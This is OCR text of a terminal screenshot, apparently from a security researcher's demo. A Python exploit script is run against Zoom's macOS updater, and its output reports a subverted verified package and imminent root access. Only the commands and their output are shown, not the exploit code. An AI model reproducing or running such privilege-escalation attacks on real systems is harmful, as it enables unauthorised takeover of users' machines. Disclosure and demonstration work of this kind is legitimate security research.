 Terminal Shell Edit View Window Help Fri Aug 12 1:31 PM
0day — -zsh — 174×42
~/Projects/ZoomZoom/0day — -zsh ~/Projects/ZoomZoom/0day — -zsh +
patrick@Patricks-MacBook-Air-2 0day % python3 exploit.py 0.0
[+] triggering a Zoom "update"...
[+] subverted (now) verified pkg...
[+] standby for r00t
patrick@Patricks-MacBook-Air-2 0day % python3 exploit.py 2
[+] triggering a Zoom "update"...
[+] subverted (now) verified pkg...
[+] standby for r00t
patrick@Patricks-MacBook-Air-2 0day % python3 exploit.py 0.1